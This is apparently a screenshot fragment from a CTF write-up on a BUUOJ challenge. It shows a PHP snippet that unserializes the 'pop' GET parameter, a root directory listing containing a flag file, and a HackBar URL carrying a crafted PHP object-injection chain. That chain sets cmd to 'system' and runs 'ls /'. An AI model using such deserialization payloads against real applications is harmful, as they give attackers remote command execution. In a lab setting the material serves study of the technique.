 if (isset($_GET['pop'])) {
$a = unserialize($_GET['pop']);
$a->setPassword(md5(mt_rand()));
} else {
$a = new show("Ctfer");
echo $a->show();
}
bin boot dev etc flag flag.sh home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var hint is depend on you
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://148d6fd0-fc86-4d11-af7a-6da149a0728d.node4.buuoj.cn:81/?pop=O:5:"sorry":5:{s:4:"name";s:3:"aaa";s:8:"password";s:3:"aaa";s:4:"hint";O:4:"show":2:{s:3:"ctf";O:11:"secret_code":1:{s:4:"code";O:5:"sorry":4:
{s:4:"name";s:3:"aaa";s:8:"password";s:3:"aaa";s:4:"hint";s:21:"hint is depend on you";s:3:"key";O:4:"fine":2:{s:3:"cmd";s:6:"system";s:7:"content";s:4:"ls /";}}}s:4:"time";s:20:"Two and a half years";}s:3:"key";N;}